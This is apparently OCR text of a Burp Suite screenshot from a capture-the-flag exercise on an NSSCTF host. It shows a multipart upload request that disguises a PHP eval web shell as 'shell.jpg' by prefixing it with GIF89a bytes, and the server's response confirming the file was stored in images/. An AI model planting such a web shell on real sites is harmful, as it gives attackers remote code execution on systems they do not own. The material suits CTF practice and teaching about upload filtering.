 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
英
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
5 × 9 × 10 × ...
Send Cancel < ▼ > ▼
Target: http://node1.anna.nssctf.cn:28646
Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: node1.anna.nssctf.cn:28646
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101
Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary533a494c61bb3dd2332a9b00455d2212
8 Content-Length: 366
9 Origin: http://node1.anna.nssctf.cn:28646
10 Connection: close
11 Referer: http://node1.anna.nssctf.cn:28646/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary533a494c61bb3dd2332a9b00455d2212
16 Content-Disposition: form-data; name="file"; filename="shell.jpg"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <?php @eval($_POST['shell']);?>
21 ------geckoformboundary533a494c61bb3dd2332a9b00455d2212
22 Content-Disposition: form-data; name="upload"
23
24
25 ------geckoformboundary533a494c61bb3dd2332a9b00455d2212--
26
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Aug 2025 08:40:28 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 1077
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="zh">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <title>UPLOAD</title>
16 <link rel="stylesheet" href="style.css">
17 </head>
18 <body>
19 <div class="terminal">
20 <div class="terminal-header">
21 <span class="red"></span>
22 <span class="yellow"></span>
23 <span class="green"></span>
24 <span class="title">UPLOAD</span>
25 </div>
26 <div class="terminal-body">
27 <form id="upload-form" action="" method="post" enctype="
multipart/form-data">
28 <label for="uploadfile">选择文件:</label>
29 <input type="file" id="uploadfile" name="file" required>
30 <br>
31 <input type="submit" name="upload" value="上传" class="upload-button">
32 </form>
33 <div class="output">
34 <p>✅ 上传成功!</p><p>📂 文件大小: 0.04 KB</p><p>📍 文件路径: images/shell.jpg</p>
</div>
35 </div>
36 </div>
37 </body>
< + > Type a search term 0 matches
< + > Type a search term 0 matches
Done
1,295 bytes | 36 millis